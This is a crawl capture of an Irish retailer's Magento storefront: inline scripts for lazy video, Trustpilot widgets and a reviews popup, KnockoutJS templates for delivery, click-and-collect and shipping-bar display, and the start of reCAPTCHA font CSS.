(()=>{function OxLazyVideo(){let e=document.querySelectorAll(".ox-video-lazy");if("IntersectionObserver"in window){let n=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))})});e.forEach(e=>{n.observe(e)})}}function t(e){[...e.children].forEach(e=>{"SOURCE"===e.tagName&&(e.src=e.dataset.src)}),e.load(),e.classList.remove("ox-video-lazy"),document.dispatchEvent(new Event("oxVideoLoaded"))}window.OxLazyVideo=function(){return new OxLazyVideo}})(),document.addEventListener("DOMContentLoaded",function(){OxLazyVideo()},!1);
require(['jquery'], function ($) {$(document.body).on('contentUpdated contentUpdated.oxlazyvideo', OxLazyVideo)});
require(['jquery','OxQuickviewInit'],function($){
    $(function(){
        $('.ox-quickview-button').OxQuickviewInit({})
    })
});
var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
(function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','PC2wEhB92g0bqeyW');
function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    };
const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    };
require(["jquery"],function($){"use strict";$(function(){let ns=".OXA2Video",s_hover=".product-item";$("body").on("mouseenter"+ns,s_hover,async function(){let _wrapper=$(this).find(".ox-product-hover-image-container");let video=_wrapper.find("video").get(0);if(video){try{await video.play();}catch(err){console.error(err);}}}).on("mouseleave"+ns,s_hover,function(){let _wrapper=$(this).find(".ox-product-hover-image-container");let video=_wrapper.find("video").get(0);if(video&&video.currentTime>0&&!video.paused&&!video.ended&&video.readyState>2){video.pause();}});});});
requirejs( [ 'jquery' ],
    function ( $ ) {
        "use strict";
        var substyle = $( 'body' ).find( 'style' );
        if ( substyle.length ) {
            var newheadstyle = $( '<style>' ).appendTo( 'head' );
            substyle.each( function () {
                var _this = $( this );
                newheadstyle.html( newheadstyle.html() + _this.html() );
                _this.remove();
            } );
        }
    } );
require( [ "jquery" ], function ( $ ) {
        "use strict";
        $( function () {
            const _link = $(".product-info-main .product-reviews-summary"),
                e_selector = '#ox-reviews-mini, .product-info-main .product-reviews-summary',
                _popup = $("#ox-reviews-mini");
				let rp_tid;
            if(_link.length && _link.has('.rating-summary').length){
				$('body').on('mouseenter', e_selector, function(){
					clearTimeout(rp_tid);
					let linkR = _link[0].getBoundingClientRect();
					_popup.addClass('active').css({
						left: linkR.left + "px",
						top: linkR.bottom + "px"
					});
				}).on('mouseleave', e_selector, function(){
					rp_tid = setTimeout(function() {
						_popup.removeClass('active');
					}, 200);
				});
			}
        } );
    } );
</script></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/MidoriWeb_Custom/template/product/delivery-message.html
body_size: -103
content:
<if args="deliveryMessage() != ''">
    <div class="mwdeliverymsg-content-container mwdeliverymsg-main-container">
        <br/>
            <span translate="'This product will be dispatched '"></span>
            <b class="col_green" text="deliveryMessage().from_day"></b>

            <if args="deliveryMessage().to_date != ''">
                <br/>
                <b class="col_green">Expected delivery to you:</b>
            </if>

            <if args="deliveryMessage().to_day != ''">
                <span text="deliveryMessage().to_day"></span>
            </if>

            <if args="deliveryMessage().to_date != ''">
                <b class="col_green" text="deliveryMessage().to_date"></b>
            </if>
    </div>
</if>
<if args="isConfigurable() && !productId()">
    <div class="mwdeliverymsg-main-container mwdeliverymsg-empty">

    </div>
</if>


--- FILE ---
content_type: text/html
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/Amasty_StorePickupWithLocatorMSI/template/product/locations-map.html
body_size: -204
content:
<div class="ampickup-map-popup" data-bind="fadeVisible: visible">
    <div class="ampickup-overlay" click="hideMap"></div>
    <div class="ampickup-content">
        <span class="ampickup-close" click="hideMap" ></span>
        <!-- ko if:  mapIsLoaded()-->
        <div class="ampickup-locations" html="locationsMapHtml()"></div>
        <!-- /ko -->
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/Amasty_StorePickupWithLocatorMSI/template/product/pickup-locations.html
body_size: 367
content:
<if args="locations().length">
    <div class="ampickupmsi-locations-container ampickupmsi-main-container"
         css="{'-no-expander': locations().length <= 3}">
        <div class="ampickupmsi-title">
            <span translate="'This product is available for Click & Collect at the '"></span>
            <if args="locations().length === 1">
                <span translate="'location below'"></span>
            </if>
            <if args="locations().length > 1">
                <span html="locations().length "></span>
                <span translate="'locations below'"></span>
            </if>:
        </div>
        <div class="ampickupmsi-locations"
             data-ampickupmsi-js="locations-wrapper"
             data-bind="event: {
                scroll: toggleGradient
             }">
            <each args="data: locations(), as: 'msiLocation'">
                <div class="ampickupmsi-location"
                     attr="'data-ampickupmsi-id': msiLocation.location.id"
                     css="{
                         '-hidden': !$parent.expandedState(),
                         '-allowed': $index() <= $parent.maxLocationsToShowBeforeExpand - 1
                     }"
                     click="$parent.setSelectedLocationId">
                    <div class="ampickupmsi-info">
                        <span class="ampickupmsi-map"></span>
                        <div>
                            <span class="ampickupmsi-name" text="msiLocation.location.name"></span>
                            <span class="ampickupmsi-address"
                                  text="msiLocation.location.address
                                      + ', ' + msiLocation.location.city
                                      + ', ' + msiLocation.location.country"></span>
                            <span class="ampickup-curbside-label"
                                  if="msiLocation.location.curbside_enabled && $parent.curbsideLabelEnabled"
                                  text="$parent.curbsideLabel"></span>
                        </div>
                    </div>
                    <div class="ampickupmsi-stock">
                        <span class="ampickupmsi-count">
                            <span html="msiLocation.qty"></span> <span translate="'pcs.'"></span>
                        </span>
                        <span class="ampickupmsi-stock-status" translate="'in stock'"></span>
                    </div>
                </div>
            </each>
        </div>
        <if args="locations().length > 3">
            <div class="ampickupmsi-full-list"
                 data-ampickup-js="locations-expander"
                 click="toggleExpandedState"
                 css="{'-expanded': expandedState(), '-gradient': locations().length > 5}">
                <span class="ampickupmsi-toggle" translate="'See All'"></span>
                <span class="ampickupmsi-arrow"></span>
            </div>
        </if>
    </div>
</if>
<if args="isConfigurable() && !productId()">
    <div class="ampickupmsi-main-container ampickupmsi-choose-options">
        <span translate="'Choose product options to see availability in stores'"></span>
    </div>
</if>


--- FILE ---
content_type: text/html
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/Amasty_ShippingBar/template/bar.html
body_size: 1182
content:
<!--ko if: isVisible -->
<div class="amasty-shipbar container"
     data-bind="style: { 'pointer-events' : contentVisibility() ? 'all': 'none' }, css: additionalClass, afterRender: initMoving">
    <!--ko if: haveCustomStyle()-->
    <style data-bind="html: customStyle">
    </style>
    <!-- /ko -->
    <div class="main-container" >
        <!--ko if: isCarVisible() -->
        <div class="amasty-shipbar-car" css="'closed': !contentVisibility()">
            <svg class="amshipbar-mobile" viewBox="0 0 32 25" xmlns="http://www.w3.org/2000/svg" data-bind="click: contentVisibility.bind(null,true)">
                <path data-bind="style: { 'fill' : barBackground }" d="M29.998 22H28a4 4 0 1 0-8 0h-8a4 4 0 1 0-8 0H2.002A1.992 1.992 0 0 1 0 20.009v-7.012c0-.28.14-.673.314-.89l5.372-6.714C5.863 5.17 6.22 5 6.49 5H12V2.005C12 .894 12.891 0 13.99 0h16.02C31.101 0 32 .891 32 1.991V20.01A1.995 1.995 0 0 1 29.998 22zM12 13V7H7l-5 6h10zm-1 9a3 3 0 1 1-6 0 3 3 0 0 1 6 0zm16 0a3 3 0 1 1-6 0 3 3 0 0 1 6 0z"/>
                <path data-bind="style: { 'fill' : extraColor }" d="M16.855 10.452h1.64v-.689h-1.64v-1.07H18.7V8H16v4.147h.855v-1.695zm3.195.177h.681l.778 1.518h.917v-.04l-.897-1.694c.14-.063.26-.138.359-.225a1.07 1.07 0 0 0 .196-.225c.123-.19.185-.427.185-.71 0-.399-.133-.707-.399-.925-.265-.219-.643-.328-1.133-.328h-1.541v4.147h.854V10.63zm5.366-.28h-1.64v1.112H25.7v.686h-2.78V8h2.775v.692h-1.92v.989h1.64v.669zm1.641 0h1.64v-.668h-1.64v-.989h1.92V8h-2.774v4.147h2.78v-.686h-1.926V10.35zm-6.317-.412h-.69V8.692h.687c.106 0 .2.012.28.037.094.027.17.071.23.131.112.112.168.266.168.462a.59.59 0 0 1-.177.453c-.118.108-.284.162-.498.162z"/>
            </svg>
        </div>
        <!-- /ko -->
        <!--ko if: contentVisibility -->
        <div class="bar-content" data-bind="style: { 'backgroundColor' : barBackground }" css="'no-border': !isCarVisible()">
            <!--ko if: haveAction()-->
            <a class="link" data-bind="attr: { href: actionLink }" target="_blank"></a>
            <!-- /ko -->
            <div class="content">
            <span class="label-content"
                  data-bind="
                   html: getLabelContent(),
                   style: {
                       'color' : textColor,
                       'font-size' : getFontSize(),
                       'font-family' : fontFamily
                }"
            ></span>
                <!--ko if: hasTermContent()-->
                <!--ko ifnot: helpFlag -->
                <svg class="extra" data-bind="click: helpFlag.bind(null, true), style: { 'fill' : extraColor }" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 508.52 508.52">
                    <path d="M254.26 0C113.845 0 0 113.845 0 254.26s113.845 254.26 254.26 254.26 254.26-113.845 254.26-254.26S394.675 0 254.26 0zm31.782 381.39c0 17.544-14.239 31.782-31.782 31.782s-31.782-14.239-31.782-31.782V222.477c0-17.544 14.239-31.782 31.782-31.782s31.782 14.239 31.782 31.782V381.39zM254.26 159.421c-17.544 0-31.782-14.239-31.782-31.782s14.239-31.782 31.782-31.782 31.782 14.239 31.782 31.782-14.238 31.782-31.782 31.782z"/>
                </svg>
                <!-- /ko -->
                <!--ko if: helpFlag-->
                <svg class="extra" data-bind="click: helpFlag.bind(null, false), style: { 'fill' : extraColor }" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 476.737 476.737">
                    <path d="M238.369 0C106.726 0 0 106.726 0 238.369c0 131.675 106.726 238.369 238.369 238.369 131.675 0 238.369-106.694 238.369-238.369C476.737 106.726 370.043 0 238.369 0zm110.444 150.395l-88.578 88.61 78.407 87.338c6.198 6.198 6.198 16.304 0 22.47-6.166 6.198-16.273 6.198-22.438 0l-78.407-87.338-87.37 87.338c-6.198 6.198-16.273 6.198-22.47 0-6.198-6.166-6.198-16.273 0-22.47l88.578-88.578-78.376-87.37c-6.198-6.198-6.198-16.273 0-22.47s16.273-6.198 22.47 0l78.407 87.37 87.338-87.37c6.198-6.198 16.273-6.198 22.47 0 6.198 6.197 6.166 16.272-.031 22.47z"/>
                </svg>
                <!-- /ko -->
                <!-- /ko -->
            </div>
            <!--ko if: isCloseable() -->
            <div class="close-button">
                <svg class="extra" data-bind="click: contentVisibility.bind(null,false), style: { 'fill' : extraColor }" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 220 220"><path d="M132 110l84-84c6-6 6-16 0-22-6-5-16-5-22 0l-84 85L26 4A15 15 0 0 0 4 26l85 84-85 84a15 15 0 0 0 22 22l84-84 84 84c6 6 16 6 22 0s6-16 0-22l-84-84z"/>
                </svg>
            </div>
            <!-- /ko -->
        </div>
        <!-- /ko -->
    </div>
</div>
<!-- /ko -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD&co=aHR0cHM6Ly93d3cubGVuZWhhbnMuaWU6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=127mr5czaahf
body_size: 47809
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
